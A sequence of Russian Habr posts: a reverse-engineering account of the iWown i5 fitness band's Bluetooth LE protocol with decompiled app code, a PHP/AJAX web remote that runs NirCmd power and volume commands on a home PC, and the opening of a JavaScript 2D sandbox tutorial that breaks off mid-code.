Введение в Tkinter [http://habrahabr.ru/post/133337](http://habrahabr.ru/post/133337/)
Создание GUI на Python с помощью библиотеки Tkinter. Программирование для начинающих <http://younglinux.info/book/export/html/48>
Таблица названий цветов в английском языке <http://www.falsefriends.ru/english-colors.htm>
|
https://habr.com/ru/post/268531/
| null |
ru
| null |
# История реверс-инженеринга китайского фитнес-браслета
Купи китайский браслет, разочаруйся в официальном ПО, напиши свое!

*Эта история ждала своей публикации больше полугода, за это время многое изменилось, прошивки и ПО обновились и многие мои наработки уже устарели.*
#### Предисловие
Активная работа большого количества компаний в области носимой техники и умных часов не оставляла покоя моей душе. Я видел в носимых устройствах с экраном большой потенциал. Нет, я не говорю о подсчете шагов и других фитнес-штуках, они безусловно классные, но пока кроме банальных «Поздравляем! Вы прошли 4км, сделали 20к+ шагов!» и красивых графиков прогресса и регресса, ничего особенного не придумали.
А вот то, что я могу получать уведомления прямо на дисплей на запястье — это удобно. Если я могу еще и как-то взаимодействовать с ним или с чем-то поблизости нажимая 1-2-3 кнопки — это еще круче.
В очередной раз бороздя просторы aliexpress, я наткнулся на фитнес-браслет iWown i5. Он сразу привлек моё внимание невероятно низкой ценой ( на тот момент около 800р с бесплатной доставкой ) и наличием OLED дисплея. Внимательно почитав описание продавца и отзывы покупателей, я решил заказать сие чудо.
Заявленные характеристики (перевод описания с aliexpress):
* Дисплей: OLED
* Батарея: литий-полимерная
* Зарядка: стандартная USB зарядка
* Работа в режиме ожидания: более 72-х часов
* Размеры: 69.1\*15.8\*11.2mm
* Вес: 18g
* Материал: Ремешок из ABS, стальная застежка
* Водонепроницаемость: IP55
* Рабочая температура: -20 ° C ~ + 45 ° C
* Рабочая температура флеш носителя: -40 ° C ~ + 45 ° C
Возможности:
* Спортивный монитор: все время записывает шаги и движения, пройденное расстояние и сожженные калории, все цифры рассчитываются с учетом Вашего веса и роста.
* Мониторинг качества сна: Пока Вы спите, трекер записывает фазы сна, определяя глубокий и быстрый сон, 8 групп бесшумных будильников позволяют будить Вас не тревожа других членов семьи
* Bluetooth 4.0 low-power беспроводная синхронизация
* Поддержка синхронизации с PC через USB
* Защита IP55: защищает устройство под сильным дождем, но не более
и другие «надуманные» плюсы в стиле китайского маркетинга
Меня сильно заинтересовала возможность трекать сон и будить в нужную фазу. Многие мои знакомые покупали недорогие фитнес трекеры именно из-за этой функции и были довольны mi band и тому подобными штуками. Мне в них всегда не хватало экрана, а тут все-в-одном.
В моей работе частенько приходиться разрабатывать простые приложения для Android, я решил, что если мне не хватит функционала родного приложения, напишу своё.
Посылка пришла довольно быстро и я тут же бросился изучать замечательный браслет. После часа игры с приложением Zeroner, которое по инструкции необходимо поставить на свой Android девайс, я понял, что функционал довольно скуден и печален. Zeroner как и все остальные производители делал акцент на подсчет шагов и калорий, выводя красивые графики, имеет функцию поиска телефона (об этом позже расскажу), может оповещать о входящем вызове, о приходе сообщения в facebook и whatsapp и пересылает уведомления с ОДНОГО любого выбранного приложения, которое будет считать как приложение для SMS.
Вибрация у браслета весьма спорная, на форумах пишут что слабовата, некоторые говорят, нормальная. По мне так, можно было бы и по сильнее. У браслета есть реакция на жест «Посмотреть на часы», если посмотреть на браслет как на наручные часы, поднимая руку и сгибая в локте, автоматически включится экран и покажет время или пропущенное уведомление.

В общем, не долго думая, я решил писать своё приложение, с уведомлениями, вибрацией и синхронизацией. Забегу вперед, на это ушло 4 выходных дня и несколько долгих вечеров…
#### К делу
Учитывая что с Bluetooth я не в-синий-зуб-ногой, с дуру решил попытаться перехватить данные, которыми обменивается телефон и браслет. Для этого я полез во вкладку для разработчиков, и включил галку *«Включить журнал трансляции HCI Bluetooth»*. После включения этой опции, весь дамп общения андроида с любыми Bluetooth устройствами складывается в файл */sdcard/Android/data/btsnoop\_hci.log* (у разных устройств путь может меняться, имя файла вроде всегда одинаковое).
Скачав WireShark я принялся изучать логи общения с браслетом и увидел что-то похожее на это:
Проведя почти два часа, изучая логи, проводя зависимости, гугля в интернете протоколы, я понял, что такой путь не для меня.
Так как мой телефон все-же интерпретировал браслет как обычное BLE устройство и показывал его в разделе подключенных устройств, я решил воспользоваться примерами работы с BLE из Android SDK.
Склонировав репозиторий <https://github.com/googlesamples/android-BluetoothLeGatt>, натравил Android Studio на пупку с исходниками, собрал и запустил приложение. ([Ссылка на описание работы Android SDK с Bluetooth LE](http://developer.android.com/intl/ru/guide/topics/connectivity/bluetooth-le.html))
Получилось как на картинках с гитхаба:

Запустив сканирование, приложение не увидело устройство. Оказалось, что родное приложение подключившись к браслету не давало BLE найти устройство. Все решилось простым удалением Zeroner, можно было просто отключить, но надежнее снести полностью.
И так, Bluetooth LE — это технология которая строится на устройствах с малым потреблением энергии, используется в новомодных датчиках, метках и многих других устройствах. Основой этой технологии служит **Generic Attribute Profile (GATT)**, это Bluetooth профиль, позволяющий обмениваться маленькими порциями данных, **«атрибутами»**. Не буду долго расписывать как это все работает, на хабре и в инете есть куча информации, которую мне также пришлось перерыть в поисках решений.
Я понадеялся, что все нужные мне данные хранятся в характеристиках и дескрипторах браслета, и я смогу получать и записывать данные безо всяких проблем. Я ошибался…
Тестовое BLE приложение показывало мне всего 4 сервиса:
0000180f-0000-1000-8000-00805f9b34fb
00001800-0000-1000-8000-00805f9b34fb
0000ff20-0000-1000-8000-00805f9b34fb
00001801-0000-1000-8000-00805f9b34fb
в них было очень мало характеристик, те, что читались, возвращали пустоту или нули, а писать было бесполезно. Но меня воодушевило то, что я смог подключиться и получить хоть какие-то данные.
Далее, я решил, что в слепую действовать не получиться и решил препарировать приложение Zeroner. Накопав в интернете пару онлайн APK декомпиляторов, я скормил им zeroner.apk и получил на выходе 2 zip архива.
Первый был JADX вариант, а воторой содержал результат работы apktool.
Роясь в исходниках я ужасался китайскому коду *(хотя в работе я часто с ним сталкиваюсь в виде бэендов для сайтов и сервисов, но он не перестает удивлять своей извилистостью и изобретательностью, но как ни крути, он ужасно тяжело читается)*
После долгих изысканий, я наконец наткнулся на файл **WristBandDevice.java**, который находился по пути com.kunekt/bluetooth.
В этом классе как раз и скрывалась вся работа с устройством, но опять таки, меня ждала засада.
Как позже выяснилось, в предыдущих прошивках браслета использовалось больше сервисов в характеристик (как я ранее и предполагал), но позже, разработчики оставили всего 2, одна на чтение, вторая на запись. Все команды передаются в одном пакете.
Понять как должен выглядеть пакет оказалось не так просто, я решил четко определиться, чего я хочу от браслета в первую очередь, что бы начать прослеживать вызовы функций. А хотел я, отображать кастомные сообщения на браслете.
Не долго думая, я полез в **com.kunekt/receiver/CallReceiver.java**, так как входящие вызовы отображались очень стабильно и даже русскими символами, я решил что это отличное начало, учитывая что я уже сталкивался с событием входящих вызовов в Android, представление о том, как это может работать уже было.
Открыв файл я увидел это:
**Большой кусок китайского кода**
```
public void onReceive(Context context, Intent intent) {
Log.e(this.TAG, "+++ ON RECEIVE +++");
switch (((TelephonyManager) context.getSystemService("phone")).getCallState()) {
case C08571.POSITION_OPEN /*0*/:
if (ZeronerApplication.newAPI) {
BackgroundThreadManager.getInstance().addTask(new WriteOneDataTask(context, WristBandDevice.getInstance(context).setPhoneStatue()));
}
case BitmapCacheManagementTask.MESSAGE_INIT_DISK_CACHE /*1*/:
incomingNumber = intent.getStringExtra("incoming_number");
Contact contact = getContact(context, incomingNumber);
if (!WristBandDevice.getInstance(context).isConnected() || !ZeronerApplication.phoneAlert) {
return;
}
if (ZeronerApplication.newAPI) {
this.fMdeviceInfo = jsonToFMdeviceInfo(UserConfig.getInstance(context).getDevicesInfo());
if (this.fMdeviceInfo.getModel().indexOf("5+") != -1) {
if (UserConfig.getInstance(context).getFont_lib() == 1 || UserConfig.getInstance(context).getFont_lib() == 2 || UserConfig.getInstance(context).getSysFont().equalsIgnoreCase("en") || UserConfig.getInstance(context).getSysFont().equalsIgnoreCase("es")) {
if (contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandFontLibrary(context, 1, contact.getDisplayName().substring(0, 11));
} else if (contact.getDisplayName().length() <= 6 || contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandFontLibrary(context, 1, contact.getDisplayName());
} else {
WristBandDevice.getInstance(context).writeWristBandFontLibrary(context, 1, contact.getDisplayName().substring(0, contact.getDisplayName().length()));
}
} else if (contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName().substring(0, 11));
} else if (contact.getDisplayName().length() <= 6 || contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName());
} else {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName().substring(0, contact.getDisplayName().length()));
}
} else if (contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName().substring(0, 11));
} else if (contact.getDisplayName().length() <= 6 || contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName());
} else {
WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName().substring(0, contact.getDisplayName().length()));
}
} else if (contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlert(context, contact.getDisplayName().substring(0, 11));
} else if (contact.getDisplayName().length() <= 6 || contact.getDisplayName().length() > 11) {
WristBandDevice.getInstance(context).writeWristBandPhoneAlert(context, contact.getDisplayName());
} else {
WristBandDevice.getInstance(context).writeWristBandPhoneAlert(context, contact.getDisplayName().substring(0, contact.getDisplayName().length()));
}
case BitmapCacheManagementTask.MESSAGE_FLUSH /*2*/:
if (ZeronerApplication.newAPI) {
BackgroundThreadManager.getInstance().addTask(new WriteOneDataTask(context, WristBandDevice.getInstance(context).setPhoneStatue()));
}
default:
}
}
```
Тут мы явно видим, что существует 2 варианта API и названия у них очень логичные newAPI, а второе соответственно oldAPI. Во всем этом обилии условий, меня заинтересовала только одна, повторяющаяся строка:
**WristBandDevice.getInstance(context).writeWristBandPhoneAlertNew(context, contact.getDisplayName.....)**
Это было то самое, что я искал. Забегая вперед, скажу, что у iWown есть еще модели i5+ и i6, у них экран больше и соответственно символов помещается больше, для этого и нужны все эти проверки. непонятно почему они не написали класс или что-то вроде того, возможно это шалости декомпелятора, но данный код повторяется во многих местах.
Перейдя к определению этой функции, я увидел это:
```
public void writeWristBandPhoneAlertNew(Context context, String displayName) {
writeAlertNew(context, displayName, 1);
}
public void writeWristBandSmsAlertNew(Context context, String displayName) {
writeAlertNew(context, displayName, 2);
}
```
Отлично, используется одна и та же функция для отправки текста, просто с разными параметрами. *Все функции со словом New — это как раз наш вариант, потому что как выяснилось выше, API у меня new.*
Радостно перейдя к определению функции **writeAlertNew**, я увидел следующее:
```
private void writeAlertNew(Context context, String displayName, int type) {
ArrayList datas = new ArrayList();
datas.add(Byte.valueOf((byte) type));
int i = 0;
while (i < displayName.length()) {
if (displayName.charAt(i) < '@' || (displayName.charAt(i) < '\u0080' && displayName.charAt(i) > '`')) {
char e = displayName.charAt(i);
datas.add(Byte.valueOf((byte) 0));
for (byte valueOf : PebbleBitmap.fromString(context, String.valueOf(e), 8, 1).data) {
datas.add(Byte.valueOf(valueOf));
}
} else {
char c = displayName.charAt(i);
datas.add(Byte.valueOf((byte) 1));
for (byte valueOf2 : PebbleBitmap.fromString(context, String.valueOf(c), 16, 1).data) {
datas.add(Byte.valueOf(valueOf2));
}
}
i++;
}
byte[] data = writeWristBandDataByte(true, form\_Header(3, 1), datas);
for (i = 0; i < data.length; i += 20) {
byte[] writeData;
if (i + 20 > data.length) {
writeData = Arrays.copyOfRange(data, i, data.length);
} else {
writeData = Arrays.copyOfRange(data, i, i + 20);
}
NewAgreementBackgroundThreadManager.getInstance().addTask(new WriteOneDataTask(context, writeData));
}
}
```
Было понятно, что от профита меня отделяет пара функций, которые используются здесь.
writeWristBandDataByte — формирует пакет с сообщением для браслета, интересно, что есть специальная функция **form\_Header(3, 1)**, которая формирует заголовок пакета, по которому браслет понимает чего от него хотят. 3 — это номер группы команд, а 1 — это сама команда
```
public static byte form_Header(int grp, int cmd) {
return (byte) (((((byte) grp) & 15) << 4) | (((byte) cmd) & 15));
}
```
Функция простая, скопировал себе в проект без изменений. Следующее было это
**NewAgreementBackgroundThreadManager.getInstance().addTask(new WriteOneDataTask(context, writeData));**
Как оказалось, ничего необычного, приложение создает поток, в котором постоянно проверяется очередь пакетов на отправку, если в очереди появляется пакет, поток выполняет запись в заданную характеристику устройства, если пакетов больше чем один, она отправляет их с задержкой в 240 миллисекунд.
Далее шло самое непонятное:
**PebbleBitmap.fromString(context, String.valueOf(e), 8, 1).data)**
Почему класс называется именно так, непонятно, ведь с Pebble у данного устройства нет ничего общего. Открыв исходник класса я увидел следующее:
**Исходник класса PebbleBitmap**
```
public class PebbleBitmap {
public static boolean f1285D;
public final byte[] data;
public final UnsignedInteger flags;
public final short height;
public int index;
public int offset;
public final UnsignedInteger rowLengthBytes;
public final short width;
public final short f1286x;
public final short f1287y;
static {
f1285D = true;
}
private PebbleBitmap(UnsignedInteger _rowLengthBytes, UnsignedInteger _flags, short _x, short _y, short _width, short _height, byte[] _data) {
this.offset = 0;
this.index = 0;
this.rowLengthBytes = _rowLengthBytes;
this.flags = _flags;
this.f1286x = _x;
this.f1287y = _y;
this.width = _width;
this.height = _height;
this.data = _data;
}
public static PebbleBitmap fromString(Context context, String text, int w, int l) {
TextPaint textPaint = new TextPaint();
textPaint.setAntiAlias(true);
textPaint.setTextSize(16.5f);
if (w == 32) {
textPaint.setTextAlign(Align.CENTER);
}
textPaint.setTypeface(ZeronerApplication.unifont);
StaticLayout sl = new StaticLayout(text, textPaint, w, Alignment.ALIGN_NORMAL, 1.0f, 0.49f, false);
int h = sl.getHeight();
if (h > l * 16) {
h = l * 16;
}
Bitmap newBitmap = Bitmap.createBitmap(w, h, Config.ARGB_8888);
sl.draw(new Canvas(newBitmap));
return fromAndroidBitmap(newBitmap);
}
public static PebbleBitmap fromAndroidBitmap(Bitmap bitmap) {
int width = bitmap.getWidth();
int height = bitmap.getHeight();
int rowLengthBytes = width / 8;
ByteBuffer data = ByteBuffer.allocate(rowLengthBytes * height);
data.order(ByteOrder.LITTLE_ENDIAN);
StringBuffer stringBuffer = new StringBuffer(StatConstants.MTA_COOPERATION_TAG);
for (int y = 0; y < height; y++) {
int[] pixels = new int[width];
bitmap.getPixels(pixels, 0, width * 2, 0, y, width, 1);
stringBuffer = new StringBuffer(StatConstants.MTA_COOPERATION_TAG);
for (int x = 0; x < width; x++) {
if (pixels[x] == 0) {
stringBuffer.append(Constants.VIA_RESULT_SUCCESS);
if (f1285D) {
stringBuffer.append("-");
}
} else {
stringBuffer.append(Constants.VIA_TO_TYPE_QQ_GROUP);
if (f1285D) {
stringBuffer.append("#");
}
}
}
for (int k = 0; k < rowLengthBytes * 8; k += 8) {
ByteBuffer byteBuffer = data;
byteBuffer.put(Byte.valueOf((byte) new BigInteger(stringBuffer.substring(k, k + 8), 2).intValue()).byteValue());
}
if (f1285D) {
stringBuffer.append("\n");
}
Log.i("info", stringBuffer.toString());
}
if (f1285D) {
System.out.println(stringBuffer.toString());
}
if (!(bitmap == null || bitmap.isRecycled())) {
bitmap.recycle();
}
System.gc();
return new PebbleBitmap(UnsignedInteger.fromIntBits(rowLengthBytes), UnsignedInteger.fromIntBits(DfuSettingsConstants.SETTINGS_DEFAULT_MBR_SIZE), (short) 0, (short) 0, (short) width, (short) height, data.array());
}
public static PebbleBitmap fromPng(InputStream paramInputStream) throws IOException {
return fromAndroidBitmap(BitmapFactory.decodeStream(paramInputStream));
}
}
```
После долгого осмысления я пришел к выводу, что **fromString** создает картинку с буквой используя определенный шрифт (который вшит в приложение), а потом конвертирует пиксели в 0 или 1 в зависимости от заполнения, таким образом, буква **О**, будет выглядеть примерно так:
00011100
01100011
01100011
01100011
00011100
Не особо вникая в подробности, я скопировал все в свой проект использовав BLE GATT пример от гугла.
И… О чудо!!! Браслет завибрировал! Но вот сообщение не отобразилось, пустая строка и значок входящего вызова.
Оказалось, что куча проверок размеров не спроста, браслет тупо игнорит черезчур длинные сообщения и сообщения, длина которых 11 символов, хотя 12 отображает нормально. Пару часов танцев вокруг этих функций наконец дали результат, я научился отображать и русский и английский текст, а заодно узнал, что в группе сообщений есть несколько режимов работы:
1. Входящий вызов. Отображается трубка, имя звонящего и браслет вибрирует
2. Сообщение. Отображается текст и значок конверта. При появлении вибрирует 2 раза
3. Облачко. Тоже самое что и 2, только вместо конвертика, иконка облачка
4. Ошибка. Тоже что и 2, что только иконка с восклицательным знаком.

Научив своё приложение пересылать мне уведомления от разных приложений, whatsapp, vk, viber, telegram и других, я решил, что пора научить браслет реагировать на входящие вызовы и уже, в конце-концов, задействовать единственную кнопку для сброса входящих.
Описывать этот процесс не буду, пост и так получился раздутым, скажу лишь, что реагировать на входящие оказалось не сложно, а вот задействовать кнопку — нет.
Все входящие сообщения от браслета, Zeroner перехватывал в специальном классе. входящий пакет имел заголовок группы команд и номер команды, после долгого дебага и тестов я выудил используемые группы, а потом нашел описание в коде Zeroner.
**Группы и команды браслета**`// HEADER GROUPS //
DEVICE = 0
CONFIG = 1
DATALOG = 2
MSG = 3
PHONE_MSG = 4
// CONFIG = 1 ///
CMD_ID_CONFIG_GET_AC = 5
CMD_ID_CONFIG_GET_BLE = 3
CMD_ID_CONFIG_GET_HW_OPTION = 9
CMD_ID_CONFIG_GET_NMA = 7
CMD_ID_CONFIG_GET_TIME = 1
CMD_ID_CONFIG_SET_AC = 4
CMD_ID_CONFIG_SET_BLE = 2
CMD_ID_CONFIG_SET_HW_OPTION = 8
CMD_ID_CONFIG_SET_NMA = 6
CMD_ID_CONFIG_SET_TIME = 0
// DATALOG = 2 //
CMD_ID_DATALOG_CLEAR_ALL = 2
CMD_ID_DATALOG_GET_BODY_PARAM = 1
CMD_ID_DATALOG_SET_BODY_PARAM = 0
CMD_ID_DATALOG_GET_CUR_DAY_DATA = 7
CMD_ID_DATALOG_START_GET_DAY_DATA = 3
CMD_ID_DATALOG_START_GET_MINUTE_DATA = 5
CMD_ID_DATALOG_STOP_GET_DAY_DATA = 4
CMD_ID_DATALOG_STOP_GET_MINUTE_DATA = 6
// DEVICE = 0 //
CMD_ID_DEVICE_GET_BATTERY = 1
CMD_ID_DEVICE_GET_INFORMATION = 0
CMD_ID_DEVICE_RESE = 2
CMD_ID_DEVICE_UPDATE = 3
// MSG = 3 //
CMD_ID_MSG_DOWNLOAD = 1
CMD_ID_MSG_MULTI_DOWNLOAD_CONTINUE = 3
CMD_ID_MSG_MULTI_DOWNLOAD_END = 4
CMD_ID_MSG_MULTI_DOWNLOAD_START = 2
CMD_ID_MSG_UPLOAD = 0
// PHONE_MSG = 4 //
CMD_ID_PHONE_ALERT = 1
CMD_ID_PHONE_PRESSKEY = 0`
Благодаря этому, я смог реализовать полноценную работу с браслетом. Могу получать данные о шагах, о сне. Могу управлять настройками, ставить будильники. Обозначение байт самого пакета удалось достать из классов, сохраняющих данные в БД, все их я реализовал и у себя.
##### В итоге
Немного подумав, я решил, что все это может пригодиться не только мне и написал новое приложение, которое содержит в себе все необходимые данные и функции для работы с браслетом, а так же реализует простой интерфейс для переправки оповещений от любого приложения на браслет.
[WiliX iWown for Geek](https://play.google.com/store/apps/details?id=ru.wilix.device.geekbracelet)
С тех пор прошло много времени, и у многих после обновления до Android 6, приложение перестало работать. Оно так же не стабильно работает с прошивками браслетов 2-й версии. Но я надеюсь найти время на доработку.
Исходный код выложен на [GitHub](https://github.com/WilixLead/iWownController). Можно форкать и развлекаться как угодно. Все pull-request после review будут приниматься, и после тестов сразу же заливаться на Google Play.
На данный момент приложение умеет:
* Отображать уведомления от любого приложения
* Отображать входящий звонок
* Сбрасывать входящий при нажатии на кнопку
* Искать телефон если он в зоне действия BT
* Управлять настройками браслета
* И некоторые другие мелкие функции
Реализовано подключение к Google Fit для сохранения данных о тренировках, но, как я не ковырял SDK к Fit, перерыл кучу ссылок и форумов, но так и не понял, как заставить фит отображать данные с кастомных устройств. Непонятно тогда, зачем эта функция вообще есть.
Если кто-то работал с Google Fit, и знает как заставить его использовать данные с кастомного сенсора для отображения графиков, расскажите в коментах или напишите мне, пользователи и я будем очень благодарны!
Так же была идея, подключить браслет к Sleep as Adnroid. Собственно для мониторинга сна и покупался браслет. Но, как оказалось, iWown умеет возвращать только продолжительность фаз сна. То есть уже посчитанные данные с акселерометра.
А Sleep as Android требует голые данные с акселерометра, причем с желательной периодичностью в 10 секунд.
В общем итоге. Приглашаю разработчиков и владельцев поддержать проект своим кодом, советами и чем угодно. Оставляйте pull-requist, делайте issue на Github.
Приложение оказалось очень популярно за рубежом, мне часто пишут иностранцы, просят что-то добавить/исправить/перевести.
Кстати, у iWown i5 есть несколько клонов, со схожими прошивками:
**Vidonn X5**
**Harper BFB-301**
**Excelvan i5**
##### Ссылки
[Google Play — iWown for Geek](https://play.google.com/store/apps/details?id=ru.wilix.device.geekbracelet)
[Репозиторий на GitHub](https://github.com/WilixLead/iWownController)
[Обсуждение на 4pda](http://4pda.ru/forum/index.php?s=&showtopic=624253&view=findpost&p=42688610)
P.S. Начиная с 5-й версии, в андроидах появилась дополнительная категория в шторке, которая не отображается на экране блокировке.
Может кто-то подскажет, как перенести моё уведомление в эту категорию? Спасибо!
|
https://habr.com/ru/post/391109/
| null |
ru
| null |
# Управляем компьютером через браузер
Компьютер давно многим заменил телевизор, а что не хватает компьютеру для комфортного просмотра кино, сериалов и прочего? Мне, лично, не хватало пульта дистанционного управления.
[](https://habrahabr.ru/post/307340/)
Я немного увлекаюсь веб-программированием в свободное время. Было решено написать свой велосипед, и, заодно совместить приятное с полезным. Была изучена возможность с помощью консоли управлять компьютером, в первую очередь меня интересовал следующий минимальный объем задач (который немного увеличился в последствии):
* Возможность отправить ПК в режим сна
* Возможность выключить громкость
С помощью известного поисковика нашел консольную программу, [NirCmd](http://www.nirsoft.net/utils/nircmd.html), программа позволяет осуществлять достаточно много действий кроме указанных выше. С основной частью мы определились. Как я говорил, немного изучаю php, веб-сервер у меня как правило запущен постоянно, поэтому ничего специфичного в плане сервера я придумывать не стал. Сервер написан на php и состоит из двух классов: Control, который представляет собой методы, которые исполняют консольные команды и Route, который делает валидацию приходящих запросов и исполняет методы класса Control.
Control выгладит вот так (код однотипный, поэтому я сократил):
```
class Control implements ActionControl {
protected $Path; //путь до программы nirCmd;
function __construct($p = 'C:/nircmd/nircmd.exe') {
$this->Path = $p;
}
function standby() {
`{$this->Path} standby`;
}
function hibernate() {
`rundll32 powrprof.dll,SetSuspendState 0,1,0`;
}
function reboot() {
`{$this->Path} exitwin reboot`;
}
function turnOff() {
`{$this->Path} exitwin poweroff`;
}
function logout() {
`{$this->Path} exitwin logoff`;
}
}
```
Второй класс, — Route. Собственно, к нему обращается клиент. Класс, в первую очередь осуществляет валидацию запроса, и, если запрос правильный вызывает методы класса Control.
Выглядит это так:
```
class Route implements ActionRoute {
protected $possible = [];
protected $ControlObj;
function __construct($obj) {
$this->possible = get_class_methods($obj);
$this->ControlObj = $obj;
}
function route($arr) {
forEach($arr as $key => $value) {
if (in_array($key, $this->possible) && $value == 'true') {
$this->execute($key);
} else
{
Message::sent('wrong method');
}
}
}
function execute($c) {
$this->ControlObj->$c();
Message::sent('executed');
}
}
```
Чтобы получилось в случае чего легко расширить количество методов в классе Control, валидация в классе Route жестко не привязана к определенному списку методов класса Control, точнее привязана, но все возможные методы извлекаются из самого объекта, с ними и идет сравнение пришедших данных.
Сам файл к которому обращается клиент выглядит вот так:
```
define("PATH", "C:/nircmd/nircmd.exe");
function __autoload($name) {
require "class/$name.class.php";
}
$obj = new Control(PATH);
$route = new Route($obj);
if ($_GET) {
$route-route($_GET);
}
?>
```
Если приходит GET запрос, то весь массив отдаем методу route.
Клиентская часть представляет собой кнопки управления и один обработчик, по которому мы шлем данные при помощи ajax на сервер.
```
var wrapper = document.querySelector(".wrapper");
function getXmlHttpRequest(){
if (window.XMLHttpRequest) {
try {
return new XMLHttpRequest();
} catch (e){ }
} else if (window.ActiveXObject) {
try {
return new ActiveXObject('Msxml2.XMLHTTP');
} catch (e){}
try {
return new ActiveXObject('Microsoft.XMLHTTP');
} catch (e){}
}
return null;
}
wrapper.addEventListener('click', function(e){
var target = e.target;
if(target.tagName!= 'BUTTON') return;
if (target.getAttribute('data')=='qestion') {
var yn = confirm("Уверен?");
if (!yn) return
ajaxf(target.id);
}
ajaxf(target.id);
})
function ajaxf($com) {
var command = $com+'=true';
var xhr = new getXmlHttpRequest();
xhr.open('GET', 'remote.php?'+command, true);
xhr.send();
xhr.onreadystatechange = function() {
if (xhr.readyState != 4) return;
if (xhr.status != 200) {
console.log(xhr.status + ': ' + xhr.statusText);
} else {
console.log(xhr.responseText);
}
}
}
```
На сегодня реализован следующий функционал управления:
* спящий режим
* гибернация
* перезагрузится
* выключить
* выйти
* выключить монитор
* включить/отключить звук по триггеру
* громкость больше
* громкость меньше
* Медиа кнопки, stop/play next/prev
Все, что я хотел получить, получил, но, как говорится, аппетит приходит во время еды. Хотелось бы иметь обратную связь от сервера, т.е. при первом заходе на страницу делать запрос текущего уровня громкости, например. К сожалению, nirCmd не возвращает значения при выполнении, поэтому с тем, что имеем сейчас, я не знаю, как это осуществить.
Вопрос безопасности. Хотя это все и крутится на локальной машине, будет очень печально, если доступ к исполнению команд nirCmd будет у злоумышленника, т.к. можно сотворить много деструктивных действий.
Готовый проект на [GIthub](https://github.com/DmtryJS/WebRemotePC).
|
https://habr.com/ru/post/307340/
| null |
ru
| null |
# Разработка 2D песочницы на JavaScript с нуля
Как-то для своих некоторых планов мне потребовалось сделать небольшую песочницу в 2D пространстве с базовыми возможностями:
1. Передвижение по игровому миру
2. Физика при движении, столкновения
3. Создание блоков
4. Удаление блоков
Графическое исполнение меня не беспокоило, поэтому я решил оформить все в серых тонах, выглядит это так:

### Подготовка
Для работы используется JavaScript, так как проект нужен для демонстрации, и затачивать его под платформы не было желания, да и подразумевался быстрый просмотр результата.
В качестве рендерера я использую PointJS.
Весь код песочницы я уместил в один файл, так как писать много и не подразумевалось.
Для этого я создал файл game.js, все исходные коды, появляющиеся в статье, находятся внутри этого файла и изложены по порядку. Итоговый вариант и живой запуск в конце статьи.
Первое, что требуется, инициализировать движок и вынести в переменные для быстрого доступа необходимые методы:
```
var pjs = new PointJS(640, 480, { // ширина, высота
backgroundColor : '#4b4843' // цвет фона
});
pjs.system.initFullPage(); // полнокранный режим (тут ширина и высота изменилась под экран)
var game = pjs.game; // Менеджер игрового мира
var point = pjs.vector.point; // Конструктор точки/вектора
var camera = pjs.camera; // Управление камерой
var brush = pjs.brush; // Методыпростого рисования
var OOP = pjs.OOP; // Общие ООП методы
var math = pjs.math; // Дополнительная математика
var key = pjs.keyControl.initKeyControl(); // включим клавиатуру
var mouse = pjs.mouseControl.initMouseControl(); // включим мышь
var width = game.getWH().w; // возьмем ширину
var height = game.getWH().h; // и высоту экрана в переменные
var BW = 40, BH = 40; // размеры блоков, которые мы сможем создавать
pjs.system.initFPSCheck(); // включить счетчик fps
```
После инициализации нам потребуется создать единственный игровой цикл, внутри которого будет существовать наш игровой мир.
```
game.newLoopFromConstructor('myGame', function () {
// game loop
});
```
Внутри этого конструктора нам надо определить обязательный метод update:
```
game.newLoopFromConstructor('myGame', function () {
// init
this.update = function () {
// game loop
}
});
```
Там, где указано // init, нам потребуется во внутренние переменные поместить игровой мир:
```
var pPos; // переменная с первоначальной позицией нашего игрока
var world = []; // массив с блоками, пока пуст
// функцией ниже мы, на основе двумерного массива
// восоздадим блоки в нужных позициях, опираться будем
// на символы 0 и P, где первый - блок, второй - позиция игрока
// сама же функция принимает ширину создаваемых объектов,
// высоту, исходный массив, и функцию обработчик, которая срабатывает
// на каждом символе.
pjs.levels.forStringArray({w : BW, h : BH, source : [
'0000000000000000000000000000',
'0000000000000000000000000000',
'0000000000000000000000000000',
'0000000000000000000000000000',
'000000 00000000000000',
'000 00000000000000',
'000 P 000000000000000000',
'000 000000000000000000',
'0000000000000000000000000000',
'0000000000000000000000000000'
]}, function (S, X, Y, W, H) {
if (S === '0') { // если текущий символ равен нулю
world.push(game.newRectObject({ // то мы создадим блок
x : X, y : Y, // позицию укажем из параметров
w : W, h : H, // ширину и высоту - тоже
fillColor : '#bcbcbc' // цвет фона
}));
} else if (S === 'P') { // если же символ равен английской букве P
pPos = point(X, Y); // то просто зафиксируем текущую позицию в переменную
}
});
// а теперь создадим самого персонажа, тоже обычный блок
var pl = game.newRectObject({
x : pPos.x, y : pPos.y, // позицию берем из нашей переменной
w : 30, h : 50, // ширина и высота
fillColor : 'white' // цвет
});
var speed = point(); // переменная со скоростями по осям Х и Y
```
И самое главное — механика игрового цикла, и всё то, что заставит игровой мир «ожить»:
```
this.update = function () {
// управление с клавиатуры, с кнопками, думаю, понятно
if (key.isDown('A')) speed.x = -2;
else if (key.isDown('D')) speed.x = 2;
else speed.x = 0; // если никакая клавиша не нажата, то обнуляем скорость
// скорость движения по оси Y, если нажати W, то ставим -7 (движение вверх)
if (speed.x < 5) speed.y += 0.5; // постоянно меняем скорость движения, имитируя гравитацию
if (key.isPress('W')) speed.y = -7;
// рисуем нашего персонажа
pl.draw();
// распределим необъодимые массивы
var collisionBlocks = []; // массив столкновений
var drawBlocks = []; // массив для отрисовки
var selBlocks = []; // массив выледенныех блоков
// возьмем в переменные некоторые события
var R = mouse.isPress('RIGHT'); // клик ЛКМ
var L = mouse.isPress('LEFT'); // клик ПКМ
var MP = mouse.getPosition(); // позиция мыши
// позиция создаваемого блока
// привяжем позицию мыши к сетке размером в один блок
